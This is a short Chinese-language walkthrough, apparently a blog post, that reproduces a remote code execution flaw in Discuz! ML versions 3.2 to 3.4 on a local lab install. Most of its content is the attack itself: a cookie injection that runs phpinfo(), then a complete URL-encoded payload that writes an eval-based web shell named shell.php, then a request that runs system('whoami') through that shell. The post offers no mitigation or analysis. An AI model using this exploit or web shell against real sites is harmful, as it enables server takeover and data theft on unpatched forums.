Discuz! ML RCE漏洞 getshell 复现

0x01 影响版本

Discuz! ML V3.2

Discuz! ML V3.3

Discuz! ML V3.4

0x02 环境搭建

直接官网下载即可http://discuz.ml/download

将压缩包解压至phpstudy网站根目录,浏览器访问upload目录即可开始安装

之后就是傻瓜式操作,一直点击下一步就可以了,直到完成安装

0x03 漏洞Poc



随便点击一个,抓包

将Cookie中的xxxxx_language参数值改为 '.phpinfo().' ,可以看到成功执行了代码



0x04 Getshell

EXP:

%27.+file_put_contents%28%27shell.php%27%2Curldecode%28%27%253c%253fphp+%2520eval%28%2524_%2547%2545%2554%255b%2522cmd%2522%255d%29%253b%253f%253e%27%29%29.%27

本地就多了一个shell.php文件

访问http://127.0.0.1/discuzml/upload/shell.php?cmd=system('whoami');即可看到成功执行了命令

参考文章:

https://mp.weixin.qq.com/s/B5K9gr7Hhu7PlHk_H5WK2g

浙公网安备 33010602011771号

浙公网安备 33010602011771号